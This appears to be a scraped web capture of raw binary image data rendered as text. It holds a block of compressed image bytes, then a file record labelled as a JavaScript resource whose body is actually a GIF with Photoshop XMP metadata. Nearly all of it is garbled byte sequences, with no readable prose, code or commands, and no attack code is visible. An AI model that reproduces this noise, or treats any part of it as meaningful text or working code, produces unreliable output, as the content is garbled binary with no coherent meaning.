�[zX%�7.�҄'U��6�Љ�Z.Q���h���*����V�t�/�������竅�=���ͧ7�vԹcGtSU������Ӟ���FZ?:��f�1���\����y���+�!�J��3���ρ���%Gk$��D]y4�ؔ6e�8�ޜ������1iϧ�uJj���۝9�+j�	Ƙ���p���h�%�����3���t{o�h��Βz4tN�z�Z]94�&��L�D�xӒ�ןp�zs��M9��_^M;��h�[x2G�s��J�i:-_��,����^�Nב�-V�M:��Ώ'�'֭_N��i���>�������g.蜽�{:�=�Zo����\��H0�B峔Č4m�>��� ��8>�?���_�;4�j��1��Fz�}�x�� 6ۯO�kϸ|���;�~:v�5E���@k�K��*ke�a?OT5�4+D�OU��<��E��,W��쿁��4��plj�4��h�CQ��&ذ������H�����/�F���X�Z��4�ԛ��^Jj9���V���D�p��Q"K�ߊ�kش~G�G� �[�}G�#K:,5�%	���z�T����+"VG�%5��$��"�H�����А��6\	�|�k ����,Z�����F&�T>��BCM�l#�Ḡ�����q���)J]��|�ZO��J-n�δ�)u�)K���)t�)JR��)t��t�.��)t�R����J_����O�[���vR��)v]iu����Bd�X����K���'�/$�_����v_���(���K���;�)JR����JR�e�����R��Ҕ�S��G�� ���Z�����_�b�� �z/�<_~.�k����ݫ� ������ �?�� ,    ! 1A0Qaq@����P�`����p�� ?�k��KXJ��T`YOP�E�1���ԣb%����A� =��d�� �#��2�񲒄��Ԩ��!W�Y�i�kN"a1��,�����Y~�6�~��?�8����>����
�(/8	O� |� ����� ����� ����� ����� ����� ����� ����� ����� ����� ��O��L~�8��������p�������0��� ߆�ʹx5��e��
�Tu
��.��U�qd���A���k����0��$"P`~%*��٤����0U�K Zʾ'�"��}�$�	���z��8}��Z^#�Ǹ	�i~[+4���X��D��f���i�JL"� ��®|i��[/�hl�����o�������c�)+��ŗS�qif�LQ�!UF�d�R��=C�<ܰy͛����p30����e8ȫ�i��7͘�g����an�Y���50�m(�����
q������Ʈ�s>1+��p�먩`�Wb7�L��?r8����Ⱥ�0|aŔ�I��Kg �p�yp�d
`%tT8�8="(Xl��/�Z��s^B�0��u=���UU�3����í͜�=��T�J��/�M���_#�do���Pų�����MLjhi�46�������s��s��QPn�_%���R��n�r��n	c� ��(����^8e
<��X?W-�D���s=�Lm���\~kE��S�1g|L�Ŧ�Ng�!�'+ ���
�� s�.����A���R�9昸�,qV5���(�q�(P����l�X\P`�
lK�,�s�F>�Wh�0�َ�R09��s����x���(�N���-�������@+2�j��W/����k�ȓ�;g0�g��놼��+c�ԋ����JPϬ�%w,�%�����%�,��`t�_�ٻ���WbRXs�9|���1�/2�c���s9���ba��Ϟ�6J�>b� 	�d��U�N1�e�>H�d��'��gSW%pA(�i(VR��x`X-�.��K��-LR�)�e���9��`K�H%�]��G2��{�)QG9����g�2+
��Xn��`�Ԝ��%#�kŊ�LB�����>g5n�~�����G�:g��ǈӞ�GGDM��!��Y��C.Y�iqz[n0iZ%n��P' �+ux�³q-��2���q�3R�9�L�Ʀ)�D�$A������#/��-u�N��\�2�2��~��T�+�Y繉d�=�
eJƐ�ܬ�+R�a�+9�[�q-	d��P!�uQ��8���'�\KA�V��Hvg2�ͺ3:V��t6끔�l�)
a���]A|���kq��s̶���uJpFב:���^��p[r���M��g3���q	�>����'0�O�VF���~��`�p@�!p�*C(���^$������5��VD�Z�j�3(�O1a~6G��NH�\h�� �H��aL^"fZە����D^4(Q�f1mIe�
C#X�9Lǋ�e�DP,�_��g���*�6��S4%�`�9rg�,�䆩���~�t ��G�85]Q0+`�	�N��Q���\[���D�2�P�_�PK�3�z>p׸7m����,�FPC,-�j�v+�s�c �D��ʤ+��0gu.�A�����O�47���W1�!Z^�UJ�%�­�)�0�*S(�D �gc��j/�>�
U�Lw(yD��-�Q�,�{����*��].%Z�K�{9Y�S(�* w�P�N�=W+ ��c���9JQ�HNZ5b�JU��+��`��y�8)�+�`fU�< 
( 0Dd��a����@�,� �LY�0ȗY5>C�U<S�c�ob��*(l*#apPc��@�4Ɩ����3)�	a����K=�ZmÌr�<����Ow�d2g��Vem�hi{M���q:���������.�����ոeYN"��z�f��׉/�}�6��C*%�bU��
��s���4�^%[NIDQ��+�Mщ)�C3?��R5m���Ǻ�?lr�MJ�0ˉ��� �d��%�ŴjWU*�9�r��e|��VC���W*���S��H,�@�.�)�v�>bS#�iB��eH
S��+��T�*c��c����&�����c��U��`�`Tu6Ug��U�(2(�Æn(̥��=D]��S��eR�r�D��+�R�p�*���Uϯp0��ͽs2���De�����<&�����s��eY
��=����2��/)n?FW�QL�R��(���1,-T)��Yuy�Sy���TO��ʾ��LPB���3�=F�}@�!S�����>�I1�ĩIp�
�(�ՒP���q��{�x%�\����Ca
2��(X��[ ���J�(��V��

�����K �� d���g5*���g!�,*�N��1ßqR����5s�.>PHJY�q��.2�����l��/�4�����)D����-r6J��2��Æ����Q�/\l6+N��wGGfb\qQ���G�,1YGq�����.�B҈Ua��ҷ׍�R��Lrq�rJ��P�/5U0�N\A�$xҨ�G�i�P�ٜ���'K	oIY�<a�2��TK��q����(\V%)�Ps��(����7�)'T�Z����i�.G�4H.� �T�,JQ2\שV������4� ���9��!��(6����Bht�IT(�3|1K�5K0�!u�B�ҊUv�d�bȂ`�.Q��J|����_�GP�b����@W�Å~2����*P���J��+R�٫����h���;�b�F�˶��J109�p���9�� �"��0gJ��:�$�|E8�p����n�\ܰЊj�RY�S��Ns,	HULL�=N:���`V��hBb{�1F�F�� 
\0徃B�l��[+�G#+R�)K�T��fN�vyDJ�c]�L���Z�S��G
^}�,����� ��*d435_ rc�R�T�A|K-��;%$�͆#��1;�V�[k9�K4�*7���1,�x���r����'����D�[n�8�]tU�(*�~7Ȇc|��~H;Y�6���4�RL���;�p��]D�������T�fwp�_L�!��5̼Gy��z���9K'w0���?YDz#��PqJ*���ldpj�9�O'VZ�Ô�(����"�w ^uہM�*S��#F��QC85LN	V��x;LpN���:I�h��L�,
� 
�\�l��a�a�C�g��</9�-��?X�]`B�,8��HnنF?���Q���8�
A�1	G\Ci���W�4utvq�X#�WCN�^���#�zբHZ����pdF~��ݘ�K���e_�̠W�
\�1�gJ*���7��T���%^E�e����0�8�_�����(�֮a+���^V�Y2�#/B�����aK�Q
4Q�0��#K�:��x�%��Y���F��9H,N3�`=�Z	g�(��(��,��*aFc3��c�s	>`p��p/�}�-|�S����a�(�Ե� pr,�*���"L����g��x��6]������i��Ʀ��� f���v���CL0�B�j�ȅ��>7�O���[U��Q�q��.�g�i�]�&48�sd�~Q�o��H+����y�p|�οyb�L���R��eq�1.�sZ�3��D �2!A��[+fg<TTN*{�yV�"�/�C�S�L�9]�wb.� H��|ܤ��R���D�U���+U*ۉ�C��GZ��J~96NV�=�����0�%�����AP6����G3�����m9%�E���-����,9b�)S��F��.���
@%)��+<�S����:��S�n�C����h�0O�J���\jO��(���k�|�q,7Pmi�TA���%�^� �.	�"ؐ���*�i������x-�� ˫��O�6� �Z2�W¯����|��H�>(��[t�S#-$����{#)*�f��&�gC	�׸-�������� FR�ejQ�%ؗ��Q˨F!l7F(�U_P^ �HR��v�n}�����T��-��R�F�L0P��:�v���Z0x葶�*ڢӦ+��Q-�����yL�
\��a]�8�<Y�oY���n��+5L�[3���:�9�����Aj:ZC:�����x��=��S���� �P!Я���~��� ~?�>t��Ofb��G\���a�����ʫ.�F\K�-RKJv@�L�0�O���<�2y��,��0}+����p��.�3r��{#Dx���]����S(��(F���qj��Q{�
��#( �x�̓�e2@���SrE���gt�Je�J��ӎ�.!�� �����s�1�?2�q�����46�j������ko�%h6����i��0�����V+���bq���<`)����>�<���"\��JRc���7Ķ���=� ��prK�H[:�Q�x�)�꿈`_�
OI �4|f
�HФP���L�.�mA��#yQ(��Kt#Ԡ�����o9 �
2�r���NF���b�J����!H�K`�C�ԥK�Z]Ĝ�ၐE.�Ճ+%�����.3���T1��?�|�^!��PН�hOz '��#��X��-������T�RFL��'ѕG�O���`Q�{�Q��H��S:� ;�����GS����M�H&T)C�
S^����lOq����邶/
��������+��ڐ�?�$A��o�=£yls �K���=��8�������k��4� �	���ف(�7顖�i��*��sDk<��~�'�>	��Ca��W�<����c���pa�b�2_�r4k?Qq�|$��o�u80`��33333333333333333333333333333333333333���\N���$�Ӗ�$,��a'�K�qI|:����29��.����ʢ�\ʽRp�F��JT��)qQ��导Xb�T����O��S
��Jr�投l�G��]�,P�e���d[��1���� 9du�j%�滊�Ü���|X�G	r���p�J=m46��M��ͮ����]oeVf2���@Z+�ˏ63�#! �Y�?�b?Ο�(\��}:�\t�\��Pl���%�ю*��A���qm�s�`,٣#���7��@�EOpBQi��ĭ���8\F��:�"��iR���14%v����V]Y��l��!��8���<�h�uU�b�p��dJ6X�t�{8�Z#e�uW0�K6���O��;�ٌ�X��0Ʀp�pr�;�I��c�+��i���Z29 %���0�g� 	0K��$jl`��4��/�ơ�}ܨy�F��Yk*�Q������,���ʠ�����!��ځD�w��Zc��@���ɛ�c����UF�媙,�Yxa�5�0,�,�� o	}2̉u԰6��丟}w�dx�˝8�CCCu��O���Z��Ǝ���浡�Q��� 䮇��BZsF� ��E��b�t;fb����:8$b�?pe��c×p�#j��odV�� ��p/B�-@C7B��pi�P�kv嗐M� Q1)_r��AV�+Y��)�-W*���2=��ʹ�X�y�D���Q.>�<A����/����� �hl6V��*����{lx�ZC0}Lib٥m���]����=�>^� ����(p8�%b�O�Fg��]�����-����-^��,n	!�r�Xt�/�b�J��}�0)���YWqi��l�:�j�"��fW]\FZ���s�L�/)�9��� �leJ��#���Ow�T,�T�w��q�0ӟS���Ω���(�І-��V��S���>  �?�qoqc���My�aO���.�>�#`Z�)D����r��5,S�=3"��mB�4��$B�/8�2�:À �AAK+V-0����X�%L+�Cf,-�sL3W�V��r��ᗙG��4%��hi[y�����;͋Pn	��H���1)l� �/����[���'�Ar_�L�@���"~W.�/��qU
�%LV�]2�49�z�J�"L�q}ʑ�{* �B{�)��U�gl(,n��g�Fx<(!`���������&A�e�ef 3�1�x�>ý71����Nx��p�\Z.�"�-��A�����p��^T���bk�C�1�s�bCK^F0 �P9�	U)0T�ED�x�Ks7�R6�
�c�Q�81�?�U�K!�� �k+�i#����n5��Z���4M���jXs����2��$����/����CZ0
 ��v�d��s��Gì����0+Q_�b�OiA"`*�� �<�g,.��
^E�x��ٵf�������
X��)s��N�2�Y#�U�_�}?q�ߜ��#]N�����n<<��]���\:��B�� qC��r  ���9�/�ʍ��;��=�Nĸ���#�������	�5i3��� ��N�w�$F���6-�r������- �k����68�A�.��1�q�S��%����
rD��(U�?U��}C���<����k��>!]��D牔����
�r�+8��-�������'?��9|�l���I�K)���-��,>aB��F�.e�9:�~%�)Ey�Ï�F�!v�/!����{a�#��8Į
����2�W��}C�ga� nkC�uv���nS�������-�KC˥���H7���{��/�K�O�˭���'	A^Adfr*̦�� 4���%DyC���V�̬۞���A}�f#c�D5�p�<Ɯ�'��ڄLn���/��SD{�����j~�G����GC}�e1w����I
G"EH�ћ=2�9����S*�-@��f��.�6��b�Z�]_e��"�8̳s�Dn|�x�ϭ���iϰ��+Vb>3&eS�"9� ���@ �~5w�q�^���dO����Ɇ��'b���Y��!8���?����`�̧ǎ_�s*}�1(�Z
�>�R�:���<⠊r�����*��݋�P. ���#�R���\\�B��ʆvq���CD�����ԆDF��� �"-�.�cͭ�E�mGP�B��{W/D�'_*���r�\�qw�̟��]�� ��/�D:�>��6)�=�a���"C��t�$�9f�p��
%9^��N��Aw*��8��7���az�QP�WQ��ƘZ��?{狟�N�����Ѓo�Nŝ�5�yX~��w�V��+�Z����5� ��1��u�r�˗.\�r���.\硗$|3W��?-�<�c\~T���`�%)E�d@�P����6�ᔬ��*C�"u,ՙ�����s�u���M���U�!�H����,ڞ����ǒ�h��q��K�m˗.\��/[Өj�w�|)�d�7�#���� �����	���.�� �bWʣd�a|A�w��Y�=��F	[+���^]�ey*�eJ������(~*V����If����%ŗ��r���˗.\�=Y�䇆a�٥J�*T�9P�5�ȕ��N�ܐ�IE���+1ZN�'F��
̔9t��%���������u�V�zJ��q�U P�_��D��[�3Զ��pKJ']	�Y~�ὗ���E�xvyq`9�/�-g�
��̤���
�YFe$H��sT�-X)�����C\Jҵ�G[�[kux�E0�g)�������D��.E�Y_f[����˗���zܹz\�1 4�&*o�����B���m�����b=�KQܦc,@��U����4�N[��o<j����Ҿ}�̩R�J�*V�*T�)�t���֏��_]t�������˗/�z^�A�hݟ�J�����f\Ͻ*T�R�J�*T�*%���㾤�����e12*�]���A�]���������;V�����J#|{�e˗.\�r�˗.\��y��]Į)�CV'��z^����%��/K�l��Ht�L� ���˗.\�r�˗.\�}R-z<B}OЩ�LY�Ź��q�.pxkC�m��u0`o���Qʕ*V�N��+˕����/[���/}�{/AѐD���R�J���'�A��W&�d�,x�L��Nt��3���<�������g��+@ =dq.��nc�?�"�o::^������r�˗.\�z޷�������tb�p�Q��/nr�U�����ܼ[>�p��D�\����tc��hhx�M�[چ�}��5��\CK�N
�Un<�G{���\�n\���55)�����s��:��?�g����Lf<�����㺟�{�r�}���1�r����5#�� ix*Z������콷.\�o[�l54"Im9H`sߘ	����@R����1������/��;)o����"����-X����tttv_���	�i���$=/&<�c�tv:W���~s���]g�5������ڭPZ���~=�uw�����~#�B�ԟf�a�_��0R	H�z��xM���%��[�yT�R�J�*T�R�@r".=��֮�Ws����r��r���2Z�>�vz���R�J�*T�R�D)W�����aᾅ�;_}
m�2�˗.\�r�˗.`<~���ueW���WV;Yq�\�r�˃�6Ԇ�C[�q���a��˗.\�r�˗.\� ���	�'.���.> �2�#@�^aV�P�+��� ��V1�Վ�.�ŕ�"��|�B=`z���Z�b^`)��t�.\�z��HjjCSK��f�*(�FyE�w�xa�J��4vT�a�d���w�7_����:˴*�m�����q�Θ�d�� �(���:99�<�Օ_�k�e�K�:��Hl4i��@���/��Ģ��6å�^3�NX|���Ƭ��A.�.�E�������VQ{��jtm^U��5�=D>a�2U2�Q� �0�xڰ<��56�jD��?X&�T�����i}��jx�?�c���z0z-D����cY��c��qĲS�@ZC���I�>��`J���9/���͆����>�c�?D>��VP�%��wV<G��omy� ������ck(X�|��c���b��ϰ�׶��,T��~�A���	�ם��/B���s���+��"��3�𚛫a�>��Q7:�.c}e����J�7=�T��ތv;X�q��}J���P���l${r��=J�w�g�6�Ԅ5!.7�o�7W��iQ�{�`�<�g�&�Z��!9�}jx�9<����O���9v1��o�����ug�R������#%6K��?e��n%�Ca���!�Ln����Zof<�w[�w��r�F���;�C� �QY�ir�˗.\�r��KN@��M��:�՟�}J�PŚ3�J�C����#BԄ6���!�2.1~�rB�˗.\�r�˗1ʹ����x�9��R�n�I�+ɂ���V�;Nl�ю�c�Y��ԯ�!�%C-3�~Ȩ��Ȇ��!�jCRԄ5~�7����j��ԏ�~��D�����^o�;�#� �^Wcb�_�DtuucX�����A�2Je1@��@�r�Ԅ6���5!��27�b����#eR��z���R?w�6��,?V��j�@������V���~J��I�FA��$����jCa�����~���+!�� 
\J��ҙ�t�a�7_w�!�a������x5tP��tc������>��h5��s�+��c�#sG�gP��5!MM(�������7���r� �� k^Ue���fc���uc?��ҥJ�*T�R�J�*T�R�J�*T�@�y��}b��:��'P����ņ����ms���3ꡡ���Ge�� {��Z��Ϛ�1�c���t� s�G�I�%���HCR������
_���?��������ޓ�=v�1�v1��u� s��E]c?��CR�Ԇ�U�5�4��� V��W0�a�3�2�������333333333333:�8����S������ W�T(�2~:l56�^��}h8�������������7g[��q���?��Rc�#X�U��#��;���J��$O�������M0�Q��q��?�s��S���Y󆕣�!\�V���V�tv:����ʕ*T�R�J�*T�R�J�*T�R�J�j1�hCq	�,\i4���{�gZ��i�Smm'��q�N����:sh�����WW}L?�Ɲ*� \S�9�CGٙ��8���mb��ǖ���6E�,?�O(��� ��:�������֜�+�]�ܽ��?b����446?R��iv.�q:'�i�\<�Љ��a=^�Pϗ���}#V1���Z����3�R�J�*T�R�J�*T�R�J���$ĺn��'r�CSy�,�T�h4>R����a��~&y�x�7^7�Zӿ�ȼΕ?�#���9=��tv�kbO������`ʍ�8�5�����W�i[�Ʀ�Γ@��˟�֔T�Ӽ��J�ns9��>V3:}E�s�0::D{=::Tc�ִug�� Z%J�*T�R�J�*T�R�J��~X����rw��7��>;A�}����}F�:�����kkzq978y]n'����F&/R��GGD�w::$?��	���W.j���������@����J���h<�k����4ǶcJoCSq��99�����t&~� �ߔZL�"|�#X葕������pʃ��l}}�T8 
 �R����� C��y=�y��P4�	�(�o<ۄ���9ц�ր~�L�����������Hl#�#��&��c����J�<�1	W
q<8��9�������n!�����H�J	�������������C��qI��s�*}i�q��kZ�l��ޱ᭷��Ӻ�d�r�˗.\�r��V�`�-�24tc�h��?�z����W���X�0��F>����K�+�k[M���ˁP��2�.\�r�˗.\�G���4�%P��1�_��i�=L�+l�x��a����Տ-��˃�Qю�G}O���qW���ž�f���¦�����ֵ�kJ���������yW0�W���7�s,3�\�r�a��'2�\��?�x�4LG�l�� Qr2�<�h��� �Ī`��33333:7�&u�(�R�%ۓ��`���J�Z�چ����|���a�Z����Y�0�׸c�	���w1F�:s�x��D��w�����%�fj��G�y����F��y��.S�P@
�n��(C��~]�+ZֶV����CZ�D0C	u����o�1���S��i^N�CwƸ��/��"���T���^��b���Ǝ����+GD��_��'Oq�mG8Ah4�g���_���ʕ��Jִ��*T���@��ߕԆ�[ʨr��R&�WJ�~��*.��*��Zs�yW/L���Nl�e�B�����T���4tbn�Z:��v>�e{���#�b>ȗ�q�}�u��藢� p�^*��Jҵ	P%@�ڕ	W�Ɓ�*	����{�T��^z��ܹS��9��� Q��WgK��a�T��@�uMJҴ����� )�-��S�P�5Y�?�8�
ҥJ�*T���kZkJ֠^%A�R:w>W����ʧ�I��bQ�9�*s���J�{�*��1 %�����\{,ֶԩR�D���rI�,Ęڝ+%9� 
ҥJ�R�ֵ�h�V��k�l����@�����?l�eN��R�u���l�����]V+��A�.�Dۗ.\�r�˗.\�E��z��YIgg;]��iZVꕺ�V�ִ�֕V�|� O�@��.\�r�˗.\�r��?�f�����§,&�m���������}ې�T�R�J�*T�R��h���?{�JҥJ�+Z�Zֵ�ZԩR�����hJe���E� �*T�R�J�*T�V�p\\Y�ҫ�[z������9~�|���(�"8|B$�>r�˗.\�r�˗;�è	� �&�Ҵ�kZ�R�T�R�J���kZT���m#\��@��c,�r�˗.\�r�Ŋƒ�,A�U�ͺT��Su+�U�н/g���Ml��J���y�̒������h�Lu�+Zֶԭ*T���J�+JҴ�%iP�� b���k�xi]��'{>���x����֌2����>�&*�k��`�S�Ua�*&�ֵ�jT�R�J�*T�R�J֥kR�2�4�R�?tvBj�+̃S���̃����J=k���~�9~�>Sc���K�����d�%��g��+Jֵ�R�V�*T�kZ���ԭ�P���۬��;*/����eL�=�M9���_�9��x&u%ŶV�2	Le��2T"� \�Z���R�J�*T�[�V��4@���ҁ-�0y�Jz�%��k���5D's���ӜiΝ�����p�j���b5ۭ��'�O=
�Y���9��V���T�Z+u^����kZT���6��)@y��� �v9�*g�}�O�N4>u����a��kV��aQ��Qn�.\�r�˗.\�r��N��+�]¹|�qB���k[k�[*V�������� 	r�˗.\�r�˗���İ�˩妴4�����[�����l�J�/��IR�J�*T�R�J�(��W�\.��ҸJֵ�Vʕ��J���l�kJҌ1�1�ػq�J�*T�R�J�*T�R���׋7�UrL����Z1��������[N�R:I]�B\�r�˗.\�r������}I3&c���Jֶ�ĩR�J�+uJ�[k�Ph>��%˗.\�r�˗.\�p����w
JmV׵�I߹Ν��R��\O��w/ׂ�(jJ"�^"8Í����\J���D:�'�� ����#�)�J��J��J�J�*T�R�J��J��J�z8픍[�ez@~u. (�'�^���
��KK���l���?���'.�԰�;���׃��q�+\���
5e�]�*q�7{?ݦ������R�:ԭjV�*T�R�J�*Vڕ+V�Bo� P�kp�:�)Ą䲟���:ԅ#�י�QS<3�Ҽ\�[�[��{���t�LOo���(J��SHM�r�g�b��R��+eJ�R}�2�B@@Xo=����d���u�,5�^�X�zT���w/�7��Cy�]��[rA�?��~O����J��1ƌ�����$�^z�*p�x���`� %\7����%@-!�䕙{	^��\>N_���՗�ob7���@�[n�� TL
"p���~�XIP���	��/�J�*V���+��|�,	�o����ʄ�*੦U}sѩ�m�/֦��Å��0���l�l�,v���
�p�\�T˱&)��0h�4J�	����  ��l�g p%0�Z8hl�� �x�J���7/�ʕ�l� m	�� ڗ
3�����z�0�,�aR�2���	 �d��� 
.�Lr�i��hx+����G��B�������˗.\�r�˗.\�r��Rؚ.�e�W�}�yxA�I$�iM ���˗.\�r�˗.\�r�˗.\�r�˗.\�r�˗.{W���w��>_�/[�qҷ�i8H���}鉉������������������H��0�/�2���I�A$�AE����������������������������������������Yy?��gGN]�����GWCF^gZӈ�bGj����)� �����z��bc.˾�I$�(A5!�1q���<���CF�52�^ \ly�j�XAN�/_�8'�ԩZ���B�J� F������y���w����
� �ǘj����A��ΩR�J� +x�`6����� P���*���r�����/	L�� ��Uб���FSS�eJ���mXx�)�!�t��)��e��)���'n�O??ֆ�5z�9mX?�a� �ŝ�?u���J��?s��� Z���
��5�!�~.�>�sϧ'�!�>Vo��ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffk�����ߍ�є
���l���Ձ����� � ��/0|���7��jx�մ\)��o�gE�H�j�Ğ+���Z�^�33333333333333333333333333333333333333333333333333333333333333333333333333�qq>?{���kw�J�m�JL�8JIV�X�q�.\�r�˗.\�r�˗.\�r�˗.\�r�˗.\�r�˗.\�r�˗.\�r�˗.\�r�˗.\�r�˗.	(R���V����ַ����*�^��������X~�()�l��W�]��W���T�jl�^
�W��T�/�+����a��}2�O�@V���u.U��[~z���xX���~N4�q���U�@NS9r�a�� ߃μPU��U�
U����~����x��ko�l����1ҿO�7w
���?�A�ۿ��]���x��k_x������Fy�E }�K����.�Ϥ�}�Ι�ׇ��2��t%J?�`�q��?��N���o��Ӗ܃9� N�[��N�}C��&�y�&O異	gEG|:_��e���&5�k�ƽ�{w���{����{���.���m��-@����rs�F������H�y3�q_������b�� *m���T���~���^<Ǔ��SD�[�������t�':��v�jy������T6/�֌6?��x��<ƿ.��6�q8�����Ʒ�?�4|����}���-�x~� ߝ�� Qa��&��h�g�O7?�`l�+�?�\�[� _1�O�!��n��� Q%j��R�J�����֥J� �~]>7����ZޕƯJ��Z�?��T����ult?�W�ԩZԯ���?���_�_�^[��(��P�
��0�[���*������2i�&�Z�%x�y��}~Te�|s�� *���:��R���NmAX�Wq�
�ִ�p^ฉUu�}~U���� r��ns�D�+��/9�e+yЄ��ZT������7��� x����nޜ�v��\�����ǧbϚZbr� �S�d|��uj�k�顰&+`]E���EnH�*�|WX��� �v͵bJ>I��Hաn􌉩d�@��>��?��4U��8�N�;8��ַ���4��ҍ���T��L�U�	wZZfCoQ˥_�\� _�.7�tTZ�����ŧ�L�]�3�`���.��t�}h1�B�QV�l^�چ�)Ż�<�N�J�	C7��>i��U�+m��ݵ���N��,�N����?��B���צp�ŸO^�
t�؛g��u]0l������S��Ӄ�dh-hya�.��4+_�Η�?��Jӆ�D;u����xtt�Ӌc�2�g�,�}i�ss���Zב��.��iKp�F8U�``��hX��y���+}y�5��(V����G�g�Z���@���(ޜ>�p>��ǲ��)���[�:r}mT590P��t]ɻh�������o���9��/N�{h�U�N/�q:!�x�^Ӂ��6!��\*փe�e�W��'M�N�K��E���`�>!и?&�<� R��	�Y_��Nm��D�V�Mks�"5���=Ȉu� Ɵ�ׇ^mxZ��=e�C³C1n'M�B�����3��E��%�A�)�VJS᣶h�!��Mo?׆�~���&����a���b�fi���8�:R�9��<��>�ƙס���T9c;��5B�<�l�����uV�Y�V��+_�r��[*T�[�����"������1�>i�@q;S� �S$�ϛJ�PY�1a3�,g�ρ��� �|L�\.��9��ܰ/3�O�	�NL�R�89��WLEl��{�
'�w�#[>6! ��O����ҥJ�*T�Z֕�J�R�J�*T���^i΄?�R��*^��#��}l�+���]+}J� ���l�_�_�_�^��~ף��S�� ��}k[k�jT�����Z��� �r��[���'[*T�R�J�*T�*T�_�R��%i���+��n��'��i�W�o���

--- FILE ---
content_type: application/javascript
request_url: https://bl108.olpuf.cn/upload/20251104/87b2841abc487281defe34b92d665d25.js
body_size: 97193
content:
GIF89ad d �� ���ƨ�be/j��W�����ƽ�β˄w���U���׵��O8��xn����S./+sd�xn���WD�TM筧��������ޫ�浭ݥ����cM ��ה��oi���ڜ�P�psJF�U�	X����׸��h�UM���r������cX��������׺sh��o�ی���f�t��������GLlAֽ������y��Q���������˘������͔�ˌ����Ƌ�{uc�)������Ԯ��j#�����"������`Z���u�q�ϖ˚���u�����û{p�E=��؊�g&���Sε��,RƋ�Aze����oR�MR�kb!cJ��u�Ⰷ�s�k`����Ωsl���YV�3t[�����y����VR���q�hU�Jh�Q����l��n���ƥ{��e�S�uuQtQ�N�u-�o���U��i���¥��E>(sZ�Minz���2kY8d@�����|7����okH{83������?����έ�ܾ���t@'*nqc˷�����f^'W?�=������9t4_98ε�ʜ�����W ������׭�����Y������譵aC@����ab!kZ���������!kR������ｽ���)k[ｵ!cR������絵ﵳ���������������念������������罾���������)kRέ�������������������������������������������a]���絽)cMﵽ����ξ����������һ?�^�΄�Φ��Z��W���]�cΜR���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:ff52f6a7-0cd9-c245-9004-03969cf4cb97" xmpMM:DocumentID="xmp.did:26BCA7D0B59711F093BFBF71D7C9894F" xmpMM:InstanceID="xmp.iid:26BCA7CFB59711F093BFBF71D7C9894F" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:4b9d5170-8adc-b64b-a2a3-7355c83fef6a" stRef:documentID="adobe:docid:photoshop:d5d5569a-6828-354b-b95a-faa89865c65a"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    d d  � U�!�� (ttp�
G>�H�S0�� *T�R7��EG�@�� b��Q�t��a�kǄA��C�(&tEh�*�ɝ:#��d P��8�*TFJ�4�p�E�G��egE�G�jl�a���2�r2B�#$XrhyM��6t�c�gO�����%�.��F�
5��("�zt�*Լ�]3`U�8Ԙ�	5�5�C�I]rt��z��b����E�H�5٪�W�GA�4j�1"����1�vy�8c�G�KD�����8"Lچ�G���
�K���.S5'�.����duT�,T!�R����p�U4�.>��( � Y���GР��4�8���b�OFw57�BIA��W����FE�`G*J�1��.v���|mU�"T1�J$dq$4�D^��OBU!���H�U14(N��U�i�<���RF
'hR��SPW�� �:�TEUX�F��!� ���Qt�E+�ԗI�����D1KZ�9����I�j��a4�F� 4d8[�v�,Q%}�T1"H8@�k �E�Ux�	$в�	T��&���説N�E�7F�NJD]RL5��@��эg�d��Xtv��/��D��׀��� �B��j�Q���R�(Er��PSN)�gYr@���*گ.=�T�^���4\�K1	#	�� �d���x�R������)Ev$
.K8YcbbA�2�8*�����D_����eϾ$��^,C�3?c��&�N`J��+�O"���Wk��C'��V�C�?���]Y.�PH�رK��m��>� �o �球K��%0�(� 	^TABuz��u�d�WO�F��@�9� sN2�����_�OGD��� ��#E�Ns���E�f�� �3�Ծ�29�/�/� ��9;���d��!njOr�
�q�i��`"��Z����>��&-烉���hv��0�@Bϊ�`\�`3.� ���5�@���pR����� �!��F3�H�!��u@�D@pH�B
�V$
�	@!F�C��J�@0C90��:�-`8����3�q���k"דXĩ]��p�31)&"R$�00I,.H!l�$�)���g/L@h� h� 0L`��fy_4�7У3��5��,� �y@D� I,�"��DH^q��bY�C:��
�K ��Y����2�&ZA).u o`&p��a�X�r`�]6c�7B3&�nRj][��X�
��$����'F#�t�$�u���cK��1ࠌ�0����i:�p�-S6�18��sA����O"�aM�}pPa$Ԃ����񑐀�2��^!=y�"���IRp��H��+�@X��w! *�1k����F�`,!��5. )""��e"����v�m�D{4�KQ"�@�!�w�l|Vw&��1��/D�U�h<f��[:#A�Fh�_��q6Y�!�T� ,2�I��8��J*�"���!?8c!H��I���諟e�f�S� �)J�
�� ���k3~���֭nGЭ�w�d�֑�%�2�&�P_���T�%ܯ���5ڑЀ`���g�@R͞b`8�#� ^^�r���{�_�6uK�/���@�YbD��Y\0��݄$2�E��
